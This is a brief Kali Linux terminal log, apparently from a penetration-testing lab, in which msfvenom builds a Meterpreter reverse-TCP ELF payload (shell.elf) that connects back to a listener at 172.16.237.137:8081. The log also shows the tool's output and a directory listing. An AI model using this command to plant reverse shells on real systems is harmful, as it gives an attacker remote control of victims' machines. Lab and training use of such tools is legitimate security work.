 root@kali:~# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=172.16.237.137 LPORT=8081 -f elf > shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 129 bytes
Final size of elf file: 249 bytes
root@kali:~# ls
Desktop Documents Downloads Music Pictures Public rladLseI.jpeg shell.elf Templates Videos